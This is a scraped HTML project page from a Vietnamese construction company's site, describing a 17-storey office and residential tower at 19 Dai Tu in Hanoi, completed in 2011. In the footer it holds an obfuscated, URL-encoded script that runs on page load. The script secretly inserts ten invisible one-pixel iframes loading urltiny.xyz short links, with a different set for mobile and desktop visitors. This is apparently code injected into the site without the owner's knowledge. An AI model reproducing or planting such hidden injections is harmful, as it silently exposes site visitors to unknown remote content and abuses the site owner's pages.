menu-item-443 "><a href="https://bgi.vn/project-category/dau-tu-khu-van-phong-thuong-mai/">Đầu tư khu văn phòng &amp; thương mại</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-442 "><a href="https://bgi.vn/project-category/phat-trien-khu-do-thi-va-nha-o/">Phát triển khu đô thị và nhà ở</a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30 "><a href="https://bgi.vn/tin-tuc/">Tin tức</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-819 "><a href="#">Cổ đông</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404 "><a href="https://bgi.vn/cong-bo-thong-tin/">Công bố thông tin</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855 "><a href="https://bgi.vn/bao-cao-tai-chinh/">Thông tin tài chính</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 "><a href="https://bgi.vn/thanh-vien/">Thành viên</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054 "><a href="https://bgi.vn/tuyen-dung/">Tuyển dụng</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28 "><a href="https://bgi.vn/lien-he/">Liên hệ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-251 "><a href="https://www.facebook.com/"><i class="fab fa-facebook-square"></i></a></li></ul></div>
<span class="btn-action off-canvas-btn">
<i class="fal fa-bars"></i>
</span></div></div></nav></div></div></div></header><div class="breadcrumbs-wrap"><div class="container"><ul class="breadcrumbs"><li><a href="https://bgi.vn/">Trang chủ</a>&nbsp;&nbsp;/&nbsp;&nbsp;</li><li><a href="https://bgi.vn/du-an/">Dự Án</a>&nbsp;/&nbsp;&nbsp;</li><li class="current">TÒA NHÀ VĂN PHÒNG, DỊCH VỤ VÀ NHÀ Ở CAO TẦNG</li></ul></div></div><div id="back-top">
<a href="#">
<i class="fa fa-chevron-up"></i>
</a></div><div class="sk-hotline">
<a href="tel:02422182954">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="49" height="49" data-src="https://bgi.vn/wp-content/themes/saokim-theme/images/hotline.png" alt="">
</a></div><div class="sticky-footer"><div class="site-container site-single site-single-project"><div id="post-651" class="site-post-single-item post-651 du-an type-du-an status-publish has-post-thumbnail hentry project-category-dau-tu-khu-van-phong-thuong-mai"><div class="site-project-content"><div class="site-project-heading site-project-block"><div class="container"><div class="site-project-info-heading"><div class="left"><div class="sk-cat">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="13" height="38" data-src="https://bgi.vn/wp-content/themes/saokim-theme/images/icon-star.png" alt="">
<a href="https://bgi.vn/project-category/dau-tu-khu-van-phong-thuong-mai/">
Đầu tư khu văn phòng &amp; thương mại                                </a></div><h1 class="title">TÒA NHÀ VĂN PHÒNG, DỊCH VỤ VÀ NHÀ Ở CAO TẦNG</h1></div><div class="right">
<label>Thời gian hoàn thành</label>
<span>5/2011</span></div></div></div></div><div class="site-project-excerpt site-project-block"><div class="container"><div class="item"><h3 class="site-project-title">Thông tin dự án</h3><ol><li><span style="font-size: 18px; color: #800080;"><strong>Tên dự án: Toà nhà văn phòng, dịch vụ và nhà ở cao tầng</strong></span></li><li><span style="font-size: 18px; color: #800080;"><strong>Địa điểm xây dựng:</strong> 19 phố Đại Từ &#8211; Đại Kim &#8211; Hoàng Mai &#8211; Hà Nội.</span></li><li><span style="font-size: 18px; color: #800080;"><strong>Chủ đầu tư:</strong> Công ty cổ phần xây dựng số 7 (nay là Công ty cổ phần Tập đoàn BGI) &#8211; Công ty cổ phần Thương mại dịch vụ Linh Đàm.</span></li><li><span style="font-size: 18px; color: #800080;"><strong>Tổ chức tư vấn lập dự án:</strong> Công ty CP tư vấn HANDIC &#8211; Đầu tư phát triển nhà Hà Nội (Tổng công ty Đầu tư và phát triển nhà Hà Nội).</span></li><li><span style="font-size: 18px; color: #800080;"><strong>Đơn vị thi công: </strong>Chủ đầu tư (Công ty cổ phần xây dựng số 7 &#8211; nay là Công ty cổ phần Tập đoàn BGI) tự thực hiện.</span></li><li><span style="font-size: 18px; color: #800080;">N<strong>ội dung và quy mô đầu tư xây dựng:</strong></span><ul><li><span style="font-size: 18px; color: #800080;"><strong><em>Nội dung đầu tư xây dựng :</em></strong></span></li></ul></li></ol><p><span style="font-size: 18px; color: #800080;">Đầu tư xây dựng mới đồng bộ hạ tầng kỹ thuật và công trình Toà nhà văn phòng, dịch vụ và nhà ở cao tầng tại khu đất số 19 phố Đại Từ &#8211; Đại Kim &#8211; Quận Hoàng mai &#8211; Thành phố Hà Nội.</span></p><ul><li><span style="font-size: 18px; color: #800080;"><strong><em>Qui mô đầu tư xây dựng :</em></strong></span></li></ul><p><span style="font-size: 18px; color: #800080;">                  &#8211; Tổng diện tích khu đất :                                2.534 m2</span></p><p><span style="font-size: 18px; color: #800080;">                  &#8211; Diện tích xây dựng :                                          900 m2</span></p><p><span style="font-size: 18px; color: #800080;">                  &#8211; Tổng diện tích các sàn :                                 14.600 m2</span></p><p><span style="font-size: 18px; color: #800080;">                  &#8211; Mật độ xây dựng:                                               38,3%</span></p><p><span style="font-size: 18px; color: #800080;">                  &#8211; Hệ số sử dụng đất :                                              6,2 lần</span></p><p><span style="font-size: 18px; color: #800080;">                  &#8211; Số tầng cao:                                                         17 tầng</span></p><ol start="7"><li><span style="font-size: 18px; color: #800080;"><strong>Tổng mức đầu tư: 178.000.000.000 đồng</strong> <strong><em>(Một trăm bảy mươi tám tỷ đồng).</em></strong></span></li><li><span style="font-size: 18px; color: #800080;"><strong>Nguồn vốn đầu tư:</strong></span></li></ol><ul><li><span style="font-size: 18px; color: #800080;">Vốn tự có của doanh nghiệp gồm vốn tích luỹ (quỹ phát triển), máy móc trang thiết bị, nhân lực hiện có của Công ty.</span></li><li><span style="font-size: 18px; color: #800080;">Vốn huy động, ứng trước của khách hàng: Huy động từ các đối tác có nhu cầu thuê sử dụng diện tích văn phòng kinh doanh, từ nguồn vốn góp trước của các đối tượng mua nhà ở kinh doanh.</span></li><li><span style="font-size: 18px; color: #800080;">Vay vốn từ các tổ chức tín dụng thương mại, phát hành trái phiếu.</span></li></ul><ol start="9"><li><span style="font-size: 18px; color: #800080;"><strong>Thời gian thực hiện dự án</strong>: Từ quý II/2009 đến tháng 5/2011.</span></li></ol><p>&nbsp;</p><div id="attachment_652" style="width: 1529px" class="wp-caption alignnone"><img data-lazyloaded="1" src="data:image/svg+xml;base64," fetchpriority="high" decoding="async" aria-describedby="caption-attachment-652" class="size-full wp-image-652" data-src="https://bgi.vn/wp-content/uploads/2020/10/19-Dai-Tu.jpg" alt="" width="1519" height="1921" data-srcset="https://bgi.vn/wp-content/uploads/2020/10/19-Dai-Tu.jpg 1519w, https://bgi.vn/wp-content/uploads/2020/10/19-Dai-Tu-237x300.jpg 237w, https://bgi.vn/wp-content/uploads/2020/10/19-Dai-Tu-810x1024.jpg 810w, https://bgi.vn/wp-content/uploads/2020/10/19-Dai-Tu-768x971.jpg 768w, https://bgi.vn/wp-content/uploads/2020/10/19-Dai-Tu-1215x1536.jpg 1215w" data-sizes="(max-width: 1519px) 100vw, 1519px" /><p id="caption-attachment-652" class="wp-caption-text">Dự án 19 Đại Từ</p></div><p>&nbsp;</p></div></div></div><div class="site-project-related site-project-block"><div class="container"><div class="site-single-project-related"><div class="sk-element-heading"><h5 class="element-heading__sub">Projects</h5><h3 class="element-heading__title sk-theme-color">Dự án liên quan</h3></div><div class="project-related-carousel owl-carousel owl-theme"><div class="item-project"><div class="project-image">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="300" height="210" data-src="https://bgi.vn/wp-content/uploads/2020/10/PC-CTR-HUE-2-300x210.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" data-srcset="https://bgi.vn/wp-content/uploads/2020/10/PC-CTR-HUE-2-300x210.jpg 300w, https://bgi.vn/wp-content/uploads/2020/10/PC-CTR-HUE-2-1024x716.jpg 1024w, https://bgi.vn/wp-content/uploads/2020/10/PC-CTR-HUE-2-768x537.jpg 768w, https://bgi.vn/wp-content/uploads/2020/10/PC-CTR-HUE-2-1536x1073.jpg 1536w, https://bgi.vn/wp-content/uploads/2020/10/PC-CTR-HUE-2-2048x1431.jpg 2048w" data-sizes="(max-width: 300px) 100vw, 300px" /></div><div class="project-content"><div class="sk-cat">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="13" height="38" data-src="https://bgi.vn/wp-content/themes/saokim-theme/images/icon-star.png" alt="">
<a href="https://bgi.vn/project-category/phat-trien-khu-do-thi-va-nha-o/">
Phát triển khu đô thị và nhà ở                                </a></div><h3 class="title-project">
<a href="https://bgi.vn/du-an/dau-tu-xay-dung-du-an-khu-ctr-an-van-duong-tp-hue/" title="DỰ ÁN: BGI TOPAZ DOWNTOWN &#8211; ZONE A">
DỰ ÁN: BGI TOPAZ DOWNTOWN &#8211; ZONE A                            </a></h3><div class="button-view">
<a href="https://bgi.vn/du-an/dau-tu-xay-dung-du-an-khu-ctr-an-van-duong-tp-hue/"><span>Chi tiết</span><i class="fal fa-long-arrow-right"></i></a></div></div></div><div class="item-project"><div class="project-image">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="300" height="169" data-src="https://bgi.vn/wp-content/uploads/2020/10/TONG-THE-CAM-1-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" data-srcset="https://bgi.vn/wp-content/uploads/2020/10/TONG-THE-CAM-1-300x169.jpg 300w, https://bgi.vn/wp-content/uploads/2020/10/TONG-THE-CAM-1-1024x576.jpg 1024w, https://bgi.vn/wp-content/uploads/2020/10/TONG-THE-CAM-1-768x432.jpg 768w, https://bgi.vn/wp-content/uploads/2020/10/TONG-THE-CAM-1-1536x864.jpg 1536w, https://bgi.vn/wp-content/uploads/2020/10/TONG-THE-CAM-1-2048x1152.jpg 2048w" data-sizes="(max-width: 300px) 100vw, 300px" /></div><div class="project-content"><div class="sk-cat">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="13" height="38" data-src="https://bgi.vn/wp-content/themes/saokim-theme/images/icon-star.png" alt="">
<a href="https://bgi.vn/project-category/phat-trien-khu-do-thi-va-nha-o/">
Phát triển khu đô thị và nhà ở                                </a></div><h3 class="title-project">
<a href="https://bgi.vn/du-an/dau-tu-xay-dung-du-an-khu-e-an-van-duong-tp-hue/" title="DỰ ÁN: BGI TOPAZ GARDEN &#8211; ZONE E">
DỰ ÁN: BGI TOPAZ GARDEN &#8211; ZONE E                            </a></h3><div class="button-view">
<a href="https://bgi.vn/du-an/dau-tu-xay-dung-du-an-khu-e-an-van-duong-tp-hue/"><span>Chi tiết</span><i class="fal fa-long-arrow-right"></i></a></div></div></div><div class="item-project"><div class="project-image">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="300" height="200" data-src="https://bgi.vn/wp-content/uploads/2020/10/thach-ban-ha-noi-gardens-city-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" data-srcset="https://bgi.vn/wp-content/uploads/2020/10/thach-ban-ha-noi-gardens-city-300x200.jpg 300w, https://bgi.vn/wp-content/uploads/2020/10/thach-ban-ha-noi-gardens-city-1024x681.jpg 1024w, https://bgi.vn/wp-content/uploads/2020/10/thach-ban-ha-noi-gardens-city-768x511.jpg 768w, https://bgi.vn/wp-content/uploads/2020/10/thach-ban-ha-noi-gardens-city.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /></div><div class="project-content"><div class="sk-cat">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="13" height="38" data-src="https://bgi.vn/wp-content/themes/saokim-theme/images/icon-star.png" alt="">
<a href="https://bgi.vn/project-category/cong-trinh-dan-dung/">
Công trình dân dụng                                </a></div><h3 class="title-project">
<a href="https://bgi.vn/du-an/thi-cong-du-an-ha-noi-garden-city-thach-ban-ha-noi/" title="THI CÔNG DỰ ÁN HÀ NỘI GARDEN CITY &#8211; THẠCH BÀN, HÀ NỘI">
THI CÔNG DỰ ÁN HÀ NỘI GARDEN CITY &#8211; THẠCH BÀN, HÀ NỘI                            </a></h3><div class="button-view">
<a href="https://bgi.vn/du-an/thi-cong-du-an-ha-noi-garden-city-thach-ban-ha-noi/"><span>Chi tiết</span><i class="fal fa-long-arrow-right"></i></a></div></div></div></div></div></div></div></div></div></div></div><footer class="site-footer"><div class="site-footer__multi--column"><div class="container"><div class="row"><div class="col-12 col-sm-12 col-md-12 col-lg-6"><section id="media_image-2" class="widget widget_media_image"><img data-lazyloaded="1" src="data:image/svg+xml;base64," loading="lazy" width="226" height="87" data-src="https://bgi.vn/wp-content/uploads/2020/08/logo.png" class="image wp-image-35  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sk-info-footer"><h5>
CÔNG TY CỔ PHẦN TẬP ĐOÀN BGI</h5><div class="items"><div class="item">
<label>Địa chỉ:</label>
<span>Tầng 3, Tòa Vinaconex 7, số 61 đường Nguyễn Văn Giáp, Phường Từ Liêm, Thành phố Hà Nội</span></div><div class="item">
<label>Điện thoại:</label>
<span>(+84)24 2218 2954</span></div></div><div class="items"><div class="item">
<label>Email:</label>
<span>bgigroup@bgi.vn</span></div><div class="item">
<label>Fax:</label>
<span>(+84)24 3785 2069</span></div></div></div></div></section></div><div class="col-12 col-sm-12 col-md-12 col-lg-3"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3 class="widget-title">
Đăng kí nhận thông tin</h3><h5 class="widget-sub-title">
Nhập địa chỉ email của bạn cho danh sách gửi thư của chúng tôi để giữ cho bản thân cập nhật.</h5></div></section><section id="newsletterwidgetminimal-2" class="widget widget_newsletterwidgetminimal"><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://bgi.vn/?na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email Address"><input class="tnp-submit" type="submit" value="Đăng ký"></form></div></section></div><div class="col-12 col-sm-12 col-md-12 col-lg-3"><section id="basictheme_social_widget-2" class="widget basictheme_social_widget"><h2 class="widget-title">Liên kết mạng xã hội</h2><div class="social-widget social-network-toTopFromBottom"><div class="social-network-item item-facebook">
<a href="https://www.facebook.com/">
<i class="fab fa-facebook-square"></i>
</a></div><div class="social-network-item item-twitter">
<a href="https://twitter.com/">
<i class="fab fa-twitter"></i>
</a></div><div class="social-network-item item-youtube">
<a href="https://www.youtube.com/">
<i class="fab fa-youtube"></i>
</a></div><div class="social-network-item item-instagram">
<a href="https://www.instagram.com/">
<i class="fab fa-instagram"></i>
</a></div></div></section><section id="wp_statistics_widget-2" class="widget widget_wp_statistics_widget"><h2 class="widget-title">Lượt truy cập</h2><ul><li><label>Online Users:&nbsp;</label>0</li><li><label>Total Visits:&nbsp;</label>251.112</li></ul></section></div></div></div></div><div class="site-footer__copyright"><div class="container"><div class="site-copyright"><p>BGI 2020. All rights reserved. Powered by SaoKim</p></div></div></div></footer> <script>document.write(unescape("%3Cscript%3E%0Adocument.addEventListener%28%22DOMContentLoaded%22%2C%20function%28%29%20%7B%0A%20%20var%20isMobile%20%3D%20/Mobi%7CAndroid%7CiPhone%7CiPad%7CiPod%7CTablet/i.test%28navigator.userAgent%29%3B%0A%0A%20%20var%20links%20%3D%20isMobile%20%0A%20%20%20%20%3F%20%5B%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph1%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph2%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph3%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph4%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph5%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph6%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph7%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph8%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph9%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph10%22%0A%20%20%20%20%20%20%5D%0A%20%20%20%20%3A%20%5B%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc1%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc2%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc3%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc4%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc5%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc6%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc7%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc8%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc9%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc10%22%0A%20%20%20%20%20%20%5D%3B%0A%0A%20%20var%20header%20%3D%20document.querySelector%28%22header%22%29%3B%0A%20%20links.forEach%28function%28url%29%20%7B%0A%20%20%20%20var%20iframe%20%3D%20document.createElement%28%22iframe%22%29%3B%0A%20%20%20%20iframe.src%20%3D%20url%3B%0A%20%20%20%20iframe.width%20%3D%20%221%22%3B%0A%20%20%20%20iframe.height%20%3D%20%221%22%3B%0A%20%20%20%20iframe.style.border%20%3D%20%22none%22%3B%0A%20%20%20%20iframe.style.display%20%3D%20%22none%22%3B%0A%20%20%20%20header.appendChild%28iframe%29%3B%0A%20%20%7D%29%3B%0A%7D%29%3B%0A%3C/script%3E"));</script> <div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v6.0"></script> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/bgi.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id="basictheme-custom-js-extra" type="litespeed/javascript">var sk_array={"site_url":"https:\/\/bgi.vn\/wp-admin\/","base_url":"https:\/\/bgi.vn","ajax_url":"https:\/\/bgi.vn\/wp-admin\/admin-ajax.php","load_product_nonce":"04a7ec1d55","ajax_nonce":"33bc06c0e4"}</script> </div> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://bgi.vn/wp-content/litespeed/js/e7338530093e6a0de462edb168b7b032.js?ver=e7280"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var 